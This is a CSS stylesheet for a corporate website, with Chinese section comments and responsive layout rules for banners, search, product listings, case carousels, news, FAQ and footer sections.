@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }

/*  中间部分 */
.banner { overflow: hidden; }

.banner .banner_img .swiper-container .swiper-slide a { width: 100%; text-align: center; }

.banner .banner_img .swiper-container .swiper-slide a img { width: 100%; height: auto; min-height: 100%; }

@media (max-width: 768px) { .banner .banner_img .swiper-container .swiper-slide a img { height: auto; width: 768px; margin: 0 -100%; } }

.banner .banner_img .swiper-container .swiper-slide-active img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active img { transform: scale(1); transition: 6s linear; }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.banner .banner_img img { width: 100%; }

.search_box { background-color: #fff; border-bottom: 1px solid #c6c6c6; padding: 10px 0; }

.search_box .container { display: flex; justify-content: space-between; }

.search_box .container .left_text { display: flex; align-items: center; color: #374049; white-space: nowrap; }

.search_box .container .left_text .tit_name { font-size: 30px; line-height: 1; color: #37414a; position: relative; padding-right: 20px; margin-right: 20px; }

.search_box .container .left_text .tit_name::after { content: ''; position: absolute; top: 50%; right: 0; width: 1px; height: 100%; transform: translateY(-50%); background-color: #d5d5d5; }

.search_box .container .left_text span { font-size: 14px; font-weight: bold; }

.search_box .container .left_text ul { display: flex; }

.search_box .container .left_text ul li { margin-left: 15px; }

@media (max-width: 1200px) { .search_box .container .left_text ul li { margin-left: 5px; } }

.search_box .container .left_text ul li a { color: #808080; font-size: 14px; font-weight: 600; }

.search_box .container .left_text ul li a:hover { color: #067fc9; }

.search_box .container .right_con { flex-grow: 1; padding-left: 30px; }

.search_box .container .right_con .top_search .search_form { height: 36px; border: 1px solid #dddddd; display: flex; }

.search_box .container .right_con .top_search .search_form .input { flex: 85%; }

.search_box .container .right_con .top_search .search_form .input .inputBox { width: 100%; height: 100%; padding: 2px 0 2px 17px; }

.search_box .container .right_con .top_search .search_form .submit { flex: 15%; background-color: #067fc9; color: #fff; white-space: nowrap; margin-right: -1px; position: relative; }

.search_box .container .right_con .top_search .search_form .submit::before { content: ""; position: absolute; top: -1px; right: 0; width: 100%; height: 1px; background-color: #067fc9; }

.search_box .container .right_con .top_search .search_form .submit::after { content: ""; position: absolute; bottom: -1px; right: 0; width: 100%; height: 1px; background-color: #067fc9; }

.about { background: url(./images/about_bg_02.jpg) no-repeat center bottom; padding: 60px 0; color: #6e6e6e; text-align: left; }

@media (max-width: 768px) { .about { padding: 2.08333rem 0; } }

.about .about_top { display: flex; }

@media (max-width: 992px) { .about .about_top { flex-direction: column; } }

.about .about_top .a_left { padding-right: 40px; }

@media (max-width: 992px) { .about .about_top .a_left { padding-right: 0; width: 100%; } }

.about .about_top .a_left span.tit { color: #35313a; position: relative; font-size: 28px; font-weight: bold; }

@media (max-width: 768px) { .about .about_top .a_left span.tit { font-size: 20px; } }

.about .about_top .a_left em.en { color: #35313a; font-size: 40px; font-weight: bold; }

@media (max-width: 768px) { .about .about_top .a_left em.en { font-size: 25px; } }

.about .about_top .a_left p.desc { margin-top: 20px; line-height: 1.8; font-size: 16px; }

@media (max-width: 768px) { .about .about_top .a_left p.desc { margin-top: 0.69444rem; line-height: 1.6; } }

.about .about_top .a_left .quality .item { display: inline-flex; flex-direction: column; justify-content: center; align-items: center; }

.about .about_top .a_left .quality .item .top { font-size: 35px; font-weight: bold; color: #067fc9; position: relative; }

.about .about_top .a_left .quality .item .top em { position: absolute; right: -10px; top: 0; font-size: 14px; font-weight: bold; }

.about .about_top .a_left .quality .item .bottom { color: #6e6e6e; }

.about .about_top .a_left a.more { background-color: #067fc9; color: #fff; padding: 7px 30px; font-size: 16px; border-radius: 25px; position: relative; overflow: hidden; }

.about .about_top .a_left a.more:hover::before { left: 0; opacity: .3; }

.about .about_top .a_left a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; border-radius: 25px; background-color: #fff; opacity: 0; transition: all .5s ease; }

.about .about_top .a_right { padding-left: 40px; }

@media (max-width: 992px) { .about .about_top .a_right { padding-left: 0; width: 100%; margin-top: 15px; } }

.about .about_top .a_right .img { position: relative; display: inline-block; }

.about .about_top .a_right .img::before { content: ''; position: absolute; left: -20px; bottom: -20px; background-color: #eaeaea; width: 12px; height: 90%; }

.about .about_top .a_right .img::after { content: ''; position: absolute; left: -20px; bottom: -20px; background-color: #eaeaea; width: 90%; height: 12px; }

.about .about_top .a_right .img img { max-width: 100%; }

.home_pro_cate { background: url("./images/pro_bg_02.jpg") no-repeat center/cover; padding-bottom: 60px; }

@media (max-width: 768px) { .home_pro_cate { padding-bottom: 1.73611rem; } }

.home_pro_cate .home_common_title { color: #fff; }

.home_pro_cate .top_cate .container ul li { margin-top: 3%; }

@media (max-width: 768px) { .home_pro_cate .top_cate .container ul li { margin-top: 2%; } }

.home_pro_cate .top_cate .container ul li a { width: 100%; height: 100%; border: 5px solid #fff; background-color: #fff; display: flex; flex-direction: column; }

.home_pro_cate .top_cate .container ul li a:hover .bottom_text span.title { color: #067fc9; }

.home_pro_cate .top_cate .container ul li a:hover .bottom_text .more { background-color: #067fc9; }

.home_pro_cate .top_cate .container ul li a .img img { width: 100%; }

.home_pro_cate .top_cate .container ul li a .bottom_text { padding: 20px 8px; }

.home_pro_cate .top_cate .container ul li a .bottom_text span.title { color: #585858; display: block; font-size: 18px; font-weight: 600; }

@media (max-width: 768px) { .home_pro_cate .top_cate .container ul li a .bottom_text span.title { font-size: 16px; } }

.home_pro_cate .top_cate .container ul li a .bottom_text .more { background-color: #4c4c4c; color: #fff; width: 80%; margin: 0 auto; margin-top: 10px; padding: 7px 0; }

.home_pro_show { background: none; background-color: #f4f4f4; color: #333; }

.home_pro_show .home_common_title { color: #333; }

.home_pro_show .home_common_title .container .line_ch span::before, .home_pro_show .home_common_title .container .line_ch span::after { background-color: #333; }

.home_pro_show ul li a .img { flex: calc(200 / 340 * 100%); }

.home_pro_show ul li a .img img { width: 100%; }

.home_pro_show ul li a .bottom_text { flex: calc(140 / 340 * 100%); padding: 20px 8px; }

.home_pro_show ul li a .bottom_text span.title { color: #585858; display: block; font-size: 18px; font-weight: 600; }

@media (max-width: 768px) { .home_pro_show ul li a .bottom_text span.title { font-size: 16px; } }

.home_pro_show ul li a .bottom_text .more { background-color: #4c4c4c; color: #fff; width: 80%; margin: 0 auto; margin-top: 10px; padding: 7px 0; }

.home_pro_show .name_h2 { display: block; text-align: left; line-height: 55px; font-size: 20px; padding-bottom: 7px; color: #333; font-weight: bold; margin-left: 7px; }

.home_pro_show p.desc { color: #333; padding-top: 10px; border-top: 1px solid #ccc; }

.home_pro_show p.desc a { color: #333; }

.Recruit_agents { background: url("./images/contact_bg_02.jpg") no-repeat center/cover; color: #fff; padding: 50px 0; }

@media (max-width: 768px) { .Recruit_agents { padding: 1.73611rem 0; } }

.Recruit_agents .left { text-align: left; }

@media (max-width: 1200px) { .Recruit_agents .left .line1 { font-size: 32px; } }

@media (max-width: 1200px) { .Recruit_agents .left .line2 { font-size: 17px; } }

.Recruit_agents .middle span { margin-left: 7px; border-radius: 5px; width: 80px; height: 80px; background-color: #fdd000; font-size: 20px; color: #000; display: inline-flex; align-items: center; justify-content: center; }

.Recruit_agents .right { display: flex; align-items: center; }

.Recruit_agents .right .icon { width: 60px; height: 60px; line-height: 60px; border-radius: 50%; border: 2px solid #fff; }

.Recruit_agents .right .icon .iconfont { font-size: 20px; font-size: 30px; }

.Recruit_agents .right .contact_text { margin-left: 15px; display: flex; flex-direction: column; align-items: flex-start; }

.Recruit_agents .right .contact_text .tit { font-size: 20px; font-weight: bold; }

.Recruit_agents .right .contact_text .num { color: #fdd000; font-size: 35px; font-weight: bold; }

.success_case .case_content .container .case_swiper { position: relative; padding-bottom: 70px; }

@media (max-width: 768px) { .success_case .case_content .container .case_swiper { padding-bottom: 2.43056rem; } }

.success_case .case_content .container .case_swiper .swiper-case-container { overflow: hidden; }

.success_case .case_content .container .case_swiper .swiper-case-container .swiper-slide { height: auto; flex-grow: 1; background-color: #067fc9; }

.success_case .case_content .container .case_swiper .swiper-case-container .swiper-slide .row { height: 100%; }

.success_case .case_content .container .case_swiper .swiper-case-container .swiper-slide .row .img img { width: 100%; }

.success_case .case_content .container .case_swiper .swiper-case-container .swiper-slide .row .right_text { flex-grow: 1; background-color: #067fc9; color: #fff; text-align: left; padding: 20px 60px; display: flex; flex-direction: column; justify-content: space-between; }

@media (max-width: 768px) { .success_case .case_content .container .case_swiper .swiper-case-container .swiper-slide .row .right_text { padding: 0.69444rem 1.04167rem; } }

.success_case .case_content .container .case_swiper .swiper-case-container .swiper-slide .row .right_text .tit { flex-basis: 20%; font-size: 22px; font-weight: bold; line-height: 1.2; }

@media (max-width: 768px) { .success_case .case_content .container .case_swiper .swiper-case-container .swiper-slide .row .right_text .tit { font-size: 18px; } }

.success_case .case_content .container .case_swiper .swiper-case-container .swiper-slide .row .right_text p.desc { flex-basis: 60%; margin-top: 15px; font-size: 16px; line-height: 1.8; overflow: hidden; }

@media (max-width: 768px) { .success_case .case_content .container .case_swiper .swiper-case-container .swiper-slide .row .right_text p.desc { font-size: 14px; } }

.success_case .case_content .container .case_swiper .swiper-case-container .swiper-slide .row .right_text a.more { flex-shrink: 0; flex-basis: 20%; align-self: flex-start; background-color: #f2b51d; border-radius: 4px; display: inline-flex; align-items: center; justify-content: center; padding: 8px 35px; color: #fff; font-size: 16px; position: relative; overflow: hidden; }

.success_case .case_content .container .case_swiper .swiper-case-container .swiper-slide .row .right_text a.more:hover::before { left: 0; opacity: .3; }

.success_case .case_content .container .case_swiper .swiper-case-container .swiper-slide .row .right_text a.more::before { content: ''; position: absolute; width: 100%; height: 100%; background-color: #fff; opacity: 0; left: -100%; top: 0; transition: all .3s; }

.success_case .case_content .container .case_swiper .swiper-case-container .swiper-slide .row .right_text a.more i.icon { width: 18px; height: 18px; border-radius: 50%; line-height: 18px; text-align: center; margin-left: 7px; background-color: #fff; color: #f2b51d; font-size: 12px; }

.success_case .case_content .container .case_swiper .swiper-case-container .swiper-slide .row .right_text a.more i.icon em { font-size: 12px; }

.success_case .case_content .container .case_swiper .swiper-case-container .swiper-notification { display: none; }

.success_case .case_content .container .case_swiper .navication_item { position: absolute; bottom: 0; width: 70px; height: 70px; color: #5f5f5f; display: inline-flex; justify-content: center; align-items: center; }

@media (max-width: 768px) { .success_case .case_content .container .case_swiper .navication_item { width: 2.43056rem; height: 2.43056rem; } }

.success_case .case_content .container .case_swiper .navication_item:hover { background-color: #f2b51d; color: #fff; }

.success_case .case_content .container .case_swiper .navication_item i.iconfont { font-size: 25px; }

.success_case .case_content .container .case_swiper .swiper-case-prev { right: 70px; }

@media (max-width: 768px) { .success_case .case_content .container .case_swiper .swiper-case-prev { right: 2.43056rem; } }

.success_case .case_content .container .case_swiper .swiper-case-next { right: 0; }

.success_case .case_content .container .partner_swiper .partner_title { text-align: left; }

.success_case .case_content .container .partner_swiper .partner_title .ch { font-size: 25px; font-weight: 600; }

.success_case .case_content .container .partner_swiper .partner_title .en { color: #bababa; font-size: 12px; }

.success_case .case_content .container .partner_swiper .out_box { position: relative; }

.success_case .case_content .container .partner_swiper .out_box .swiper-partner-container { overflow: hidden; }

.success_case .case_content .container .partner_swiper .out_box .swiper-partner-container .swiper-slide .img { border: 1px solid #e1e1e1; padding: 4px; background-color: #f5f5f5; }

.success_case .case_content .container .partner_swiper .out_box .swiper-partner-container .swiper-slide .img img { width: 100%; }

.success_case .case_content .container .partner_swiper .out_box .swiper-partner-container .swiper-notification { display: none; }

.success_case .case_content .container .partner_swiper .out_box .navication_item { position: absolute; top: 50%; transform: translateY(-50%); width: 70px; height: 70px; color: #5f5f5f; display: inline-flex; justify-content: center; align-items: center; }

@media (max-width: 768px) { .success_case .case_content .container .partner_swiper .out_box .navication_item { width: 2.43056rem; height: 2.43056rem; } }

.success_case .case_content .container .partner_swiper .out_box .navication_item:hover { background-color: #f2b51d; color: #fff; }

.success_case .case_content .container .partner_swiper .out_box .navication_item i.iconfont { font-size: 25px; }

.success_case .case_content .container .partner_swiper .out_box .swiper-partner-prev { left: -70px; }

@media (max-width: 768px) { .success_case .case_content .container .partner_swiper .out_box .swiper-partner-prev { left: -2.43056rem; } }

.success_case .case_content .container .partner_swiper .out_box .swiper-partner-next { right: -70px; }

@media (max-width: 768px) { .success_case .case_content .container .partner_swiper .out_box .swiper-partner-next { right: -2.43056rem; } }

.home_news { background-color: #f4f4f4; }

.home_news .container .row .item .item_title { display: flex; justify-content: space-between; align-items: center; }

.home_news .container .row .item .item_title .left { font-size: 18px; }

.home_news .container .row .item .item_title .left .ch { background-color: #505050; color: #fff; padding: 10px 25px; }

.home_news .container .row .item .item_title .left .en { color: #323232; margin-left: 5px; }

.home_news .container .row .item .item_title .more { color: #000; font-size: 16px; }

.home_news .container .row .item .item_title .more:hover { color: #067fc9; }

.home_news .container .row .item .item_content a.link { width: 100%; }

.home_news .container .row .item .item_content a.link .img img { width: 100%; }

.home_news .container .row .item .item_content .out_box { overflow: hidden; }

.home_news .container .row .item .item_content ul.item_ul { overflow: hidden; margin-top: 20px; }

@media (max-width: 768px) { .home_news .container .row .item .item_content ul.item_ul { margin-top: 0.69444rem; } }

.home_news .container .row .item .item_content ul.item_ul li { border-bottom: 1px solid #e6e6e6; padding: 10px 5px; }

.home_news .container .row .item .item_content ul.item_ul li a { display: flex; justify-content: space-between; }

.home_news .container .row .item .item_content ul.item_ul li a:hover span.title { color: #067fc9; }

.home_news .container .row .item .item_content ul.item_ul li a:hover span.date { color: #067fc9; }

.home_news .container .row .item .item_content ul.item_ul li a span.title { color: #000000; }

.home_news .container .row .item .item_content ul.item_ul li a span.date { flex-shrink: 0; margin-left: 5px; color: #929292; }

.home_news .container .row .item .item_content ul.faq_ul { overflow: hidden; }

.home_news .container .row .item .item_content ul.faq_ul li { margin-top: 10px; }

.home_news .container .row .item .item_content ul.faq_ul li:first-child { margin-top: 0; }

.home_news .container .row .item .item_content ul.faq_ul li:last-child .answer .info { border-bottom: none; }

.home_news .container .row .item .item_content ul.faq_ul li a { text-align: left; }

.home_news .container .row .item .item_content ul.faq_ul li a:hover .question { color: #067fc9; }

.home_news .container .row .item .item_content ul.faq_ul li a i.iconfont { width: 24px; height: 24px; color: #fff; border-radius: 50%; text-align: center; line-height: 24px; flex-shrink: 0; margin-right: 10px; font-size: 14px; }

.home_news .container .row .item .item_content ul.faq_ul li a .question { display: flex; color: #000; }

.home_news .container .row .item .item_content ul.faq_ul li a .question i.iconfont { background-color: #000; }

.home_news .container .row .item .item_content ul.faq_ul li a .answer { margin-top: 10px; display: flex; color: #6b6b6b; }

.home_news .container .row .item .item_content ul.faq_ul li a .answer i.iconfont { background-color: #6b6b6b; }

.home_news .container .row .item .item_content ul.faq_ul li a .answer .info { padding-bottom: 10px; border-bottom: 1px solid #e6e6e6; }

.abous_link .row { position: relative; }

.abous_link .row .left { width: 100%; padding-right: 21%; }

@media (max-width: 768px) { .abous_link .row .left { padding-right: 0; } }

.abous_link .row .right { width: 20%; position: absolute; top: 50%; right: 0; transform: translateY(-50%); }

@media (max-width: 992px) { .abous_link .row .right { position: inherit; right: inherit; top: inherit; transform: translateY(0); } }

.abous_link .row .right a.more { width: 100%; display: flex; justify-content: center; align-items: center; color: #fff; background-color: #f2b51d; height: 60px; font-size: 18px; border-radius: 5px; white-space: nowrap; }

@media (max-width: 992px) { .abous_link .row .right a.more { width: 190px; } }

@media (max-width: 768px) { .abous_link .row .right a.more { padding: 0.41667rem 1.73611rem; } }

.abous_link .row .right a.more:hover span { margin: 0 10px; }

.abous_link .row .right a.more:hover i.iconfont { margin: 0 10px; }

.abous_link .row .right a.more span { transition: all .3s; }

.abous_link .row .right a.more i.iconfont { font-size: 20px; margin-left: 10px; transition: all .3s; }

.cnxh_index .row { padding: 10px 0; }

.cnxh_index .row > span { font-size: 15px; color: #333333; font-weight: bold; }

.cnxh_index .row .out_box h3 { padding: 5px 9px; font-size: 14px; }

.cnxh_index .row .out_box h3 a { color: #333333; font-weight: bold; }

.cnxh_index .row .out_box h3 a:hover { color: #067fc9; }

/* 底部  */
footer { border-top: 7px solid #067fc9; background-color: #161717; }

footer .footer_middle { color: #828185; padding: 50px 0 30px; }

@media (max-width: 768px) { footer .footer_middle { padding: 1.73611rem 0 1.04167rem; } }

footer .footer_middle .row { display: flex; position: relative; }

@media (max-width: 992px) { footer .footer_middle .row { flex-direction: column; align-items: stretch; } }

@media (max-width: 768px) { footer .footer_middle .row { padding-top: 15px; } }

footer .footer_middle .row .bottom_nav { display: flex; justify-content: space-between; }

footer .footer_middle .row .bottom_nav a { color: #828185; }

footer .footer_middle .row .bottom_nav dl { text-align: left; margin: 0 3px; white-space: nowrap; }

footer .footer_middle .row .bottom_nav dl dt { color: #fff; font-weight: bold; font-size: 16px; padding-bottom: 20px; position: relative; }

footer .footer_middle .row .bottom_nav dl dt::before { content: ''; position: absolute; width: 60px; height: 1px; background-color: #4b4c4c; bottom: 0; left: 0; }

footer .footer_middle .row .bottom_nav dl dt::after { content: ''; position: absolute; z-index: 2; width: 20px; height: 1px; background-color: #067fc9; bottom: 0; left: 0; }

@media (max-width: 768px) { footer .footer_middle .row .bottom_nav dl dt { font-size: 14px; padding-bottom: 0.69444rem; } }

footer .footer_middle .row .bottom_nav dl dd { margin-top: 10px; }

footer .footer_middle .row .bottom_nav dl dd ul li a { margin-top: 7px; }

footer .footer_middle .row .bottom_nav dl dd ul li a:hover { color: #fff; }

@media (max-width: 768px) { footer .footer_middle .row .bottom_nav dl dd ul li a { font-size: 13px; } }

footer .footer_middle .row .erweima { display: flex; justify-content: space-evenly; justify-content: center; position: relative; }

footer .footer_middle .row .erweima::after { content: ''; position: absolute; right: 0; top: 0; height: 100%; width: 1px; background-color: #2d2d2d; }

@media (max-width: 992px) { footer .footer_middle .row .erweima::after { display: none; } }

@media (max-width: 992px) { footer .footer_middle .row .erweima { margin-top: 15px; } }

footer .footer_middle .row .erweima .item .img img { width: auto; max-width: 100%; }

footer .footer_middle .row .erweima .item span { display: inline-block; margin-top: 10px; }

footer .footer_middle .row .contact { color: #fff; display: flex; flex-direction: column; align-items: flex-start; text-align: left; white-space: nowrap; padding-left: 60px; }

@media (max-width: 992px) { footer .footer_middle .row .contact { text-align: center; align-items: center; margin-top: 15px; padding-left: 0; } }

footer .footer_middle .row .contact span.top { display: flex; margin-bottom: 10px; align-items: center; }

footer .footer_middle .row .contact span.top i.text { margin-left: 20px; }

footer .footer_middle .row .contact span.line { margin: 10px 0; }

footer .footer_bottom { background-color: #161717; color: #828185; border-top: 1px solid #828185; }

footer .footer_bottom p { padding: 10px; }

footer .footer_bottom p a { color: #b0b0b0; }

.mobile_footer { position: fixed; bottom: 0; left: 0; right: 0; }

.mobile_footer ul { display: flex; justify-content: space-between; }

.mobile_footer ul li { padding: 7px 5px; background-color: #067fc9; }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; }

.mobile_footer ul li a i.iconfont { font-size: 21px; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; }

/*===========  内页样式  ============*/
.main { overflow: hidden; }

.main .lanmu_picture { position: relative; text-align: center; }

.main .lanmu_picture .text { position: absolute; left: 10vw; top: 50%; color: #fff; font-weight: bold; font-size: 25px; }

@media (max-width: 768px) { .main .lanmu_picture .text { font-size: 0.86806rem; } }

.main .lanmu_picture img { width: auto; height: 250px; margin: 0 -100%; }

@media (max-width: 768px) { .main .lanmu_picture img { width: 100%; height: auto; } }

.main .main_in { overflow: hidden; /* 路径导航 公共样式  */ }

.main .main_in .path_nav { text-align: right; }

.main .main_in .path_nav span { font-size: 14px; padding-left: 15px; color: #2f2f2f; padding: 18px 0; display: inline-block; }

@media (max-width: 768px) { .main .main_in .path_nav span { padding: 8px 0; font-size: 12px; } }

.main .main_in .path_nav span a { color: #2f2f2f; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .path_nav span a { font-size: 12px; } }

.main .main_in .main_content { /* 内页分类导航 */ /* 产品列表样式 */ /* 产品详情页样式 */ /* 新闻列表样式 */ /* 新闻详情页样式 */ /* 荣誉证书详情页 */ /* 车间展示列表页 */ /* 车间展示在新闻基础上修改 */ /*  列表页底部分页 公共样式 */ /*  列表页底部上一页，下一页 公共样式 */ /* 详情页 上一个下一个样式 */ /* 单页面样式 */ /* 关于我们单页面样式  */ /* 联系我们单页面 */ /* pdf目录下载单页面 */ }

.main .main_in .main_content .inner_common_title { position: relative; }

.main .main_in .main_content .inner_common_title .ch { font-size: 36px; color: #1e1e1e; text-align: center; position: relative; font-weight: bold; z-index: 2; }

@media (max-width: 768px) { .main .main_in .main_content .inner_common_title .ch { font-size: 18px; } }

.main .main_in .main_content .inner_common_title .en { font-size: 40px; color: #e8e8e8; line-height: 1.2; margin-top: -38px; left: 0; top: 64px; width: 100%; text-align: center; text-transform: uppercase; font-weight: bold; z-index: 1; }

@media (max-width: 768px) { .main .main_in .main_content .inner_common_title .en { font-size: 20px; margin-top: -1.31944rem; } }

.main .main_in .main_content .inner_common_title .line { width: 34px; height: 5px; background: #067fc9; margin: 0 auto; }

.main .main_in .main_content .main_left { margin-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .main_left { margin-top: 1.73611rem; } }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner { overflow: hidden; padding-bottom: 20px; }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul { display: table; flex-wrap: wrap; margin: 0 auto; }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul li{ display: table-cell;}

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul li:last-child i { display: none; }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul li.active a { background-color: #067fc9; color: #fff; }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul li.active a em { transform: translateY(0); opacity: 1; }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul li.active a i { display: none; }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul li a { font-size: 16px; font-weight: bold; white-space: nowrap; padding: 15px 40px; position: relative; color: #333333; display: inline-block; vertical-align: middle; text-align: center; background: #eeeeee; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul li a { padding: 0.52083rem 1.38889rem; font-size: 14px; } }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul li a:hover { background-color: #067fc9; color: #fff; }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul li a:hover i { display: none; }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul li a em { position: absolute; left: 50%; bottom: -11px; margin-left: -10px; transition: all 0.3s; transform: translateY(-11px); border-top: 12px solid #067fc9; border-left: 10px solid transparent; border-right: 10px solid transparent; opacity: 0; }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul li a i { width: 1px; height: 16px; background: #d4d4d4; position: absolute; right: 0; top: 50%; margin-top: -8px; display: block; }

.main .main_in .main_content .main_left .left_bg02 .progress_bar { margin-top: 30px; }

.main .main_in .main_content .main_left .left_bg02 .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 6px; background-color: gray; }

.main .main_in .main_content .main_left .left_bg02 .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 6px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .pro_cate_content .pro_cate { background-color: #fff; padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container .pro_series_title { font-size: 25px; font-weight: bold; color: #1f1f1f; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r { margin-top: 50px; display: flex; flex-wrap: wrap; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r { margin-top: 1.73611rem; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li { margin-top: 2%; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a { width: 100%; height: 100%; color: #4b4b4b; display: flex; flex-direction: column; border: 4px solid #eeeeee; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a:hover .bottom span.title { color: #067fc9; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img { position: relative; flex: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img img { width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img .mask { position: absolute; top: 0; left: 0; width: 100%; height: 100%; color: #fff; background-color: rgba(21, 152, 246, 0.7); display: flex; flex-direction: column; justify-content: center; align-items: center; visibility: hidden; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img .mask p { font-size: 16px; margin-top: 5px; width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img .mask .icon { margin-top: 10px; background-color: #fff; color: #067fc9; width: 60px; height: 60px; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img .mask .icon i { font-size: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img .mask .icon { width: 40px; height: 40px; }
  .main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img .mask .icon i { font-size: 14px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .bottom { padding: 12px 20px 10px 20px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .bottom { padding: 0.34722rem 0.69444rem 0.52083rem 0.69444rem; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .bottom span.title { display: block; font-size: 20px; color: #333333; font-weight: 600; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .bottom span.title { font-size: 15px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .bottom p.desc { margin-top: 7px; font-size: 14px; color: #888888; line-height: 24px; text-align: center; height: 48px; overflow: hidden; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .bottom p.desc { line-height: 20px; height: 40px; } }

.main .main_in .main_content .pro_cate_content .pro_contact { background-color: #f6f6f6; padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .pro_cate_content .pro_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .pro_cate_content .pro_contact a:hover { color: #fff; background-color: #067fc9; border-color: #067fc9; }

.main .main_in .main_content .product_content .pro_img_title { padding-top: 50px; padding-bottom: 20px; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .pro_img_title { padding-top: 1.73611rem; } }

.main .main_in .main_content .product_content .pro_img_title .row { background: #fafafa; display: flex; padding-bottom: 10px; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row { display: block; background: #fff; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: left; position: relative; }

@media screen and (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: center; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img { border: 4px solid #eeeeee; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { position: absolute; z-index: 2; top: 50%; transform: translateY(-50%); width: 70px; height: 70px; color: #5f5f5f; display: inline-flex; justify-content: center; align-items: center; display: none; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { width: 2.43056rem; height: 2.43056rem; display: block; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item:hover { background-color: #f2b51d; color: #fff; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item i.iconfont { font-size: 25px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .prev { left: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .next { right: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs { display: flex; justify-content: space-between; margin-top: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li { width: 19%; }

